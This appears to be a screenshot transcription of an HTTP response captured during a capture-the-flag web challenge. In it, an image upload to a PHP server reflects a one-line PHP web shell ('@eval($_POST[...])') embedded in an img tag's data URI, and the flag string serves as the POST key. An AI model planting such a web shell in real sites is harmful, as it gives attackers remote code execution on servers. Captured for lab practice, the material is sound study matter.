 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 09:22:29 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 120
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 uploaded
12 <img src="data:image/png;base64,<?php
@eval($_POST['ZJUCTF{Ye5_Well_inj3C.tl0N!!}']);" alt="
Uploaded Image" />
13